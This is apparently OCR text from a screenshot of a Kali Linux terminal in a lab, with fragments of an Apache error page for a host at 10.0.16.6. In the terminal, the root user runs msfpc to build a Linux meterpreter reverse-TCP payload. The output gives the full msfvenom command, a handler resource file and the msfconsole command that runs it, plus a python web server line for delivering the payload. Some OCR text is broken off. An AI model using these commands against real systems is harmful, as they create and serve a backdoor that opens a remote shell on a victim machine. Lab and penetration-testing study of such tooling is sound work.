 root@16-BBBO-05: ~
mation about this error may be available in the server error log.
File Actions Edit View Help
8 (Ubuntu) DAV/2 Server at 10.0.16.6 Port 80
┌──(root㉿16-BBBO-05)-[~]
└─# /usr/bin/msfpc linux 10.0.16.4 4444 MSF REVERSE TCP
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i]   IP: 10.0.16.4
[i] PORT: 4444
[i] TYPE: linux (linux/x86/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p linux/x86/meterpreter/reverse_tcp -f elf \
--platform linux -a x86 -e generic/none LHOST=10.0.16.4 LPORT=4444 \
> '/root/linux-meterpreter-staged-reverse-tcp-4444.elf'
[i] linux meterpreter created: '/root/linux-meterpreter-staged-reverse-tcp-4444.el
f'
[i] MSF handler file: '/root/linux-meterpreter-staged-reverse-tcp-4444-elf.rc'
[i] Run: msfconsole -q -r '/root/linux-meterpreter-staged-reverse-tcp-4444-elf.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
┌──(root㉿16-BBBO-05)-[~]
└─#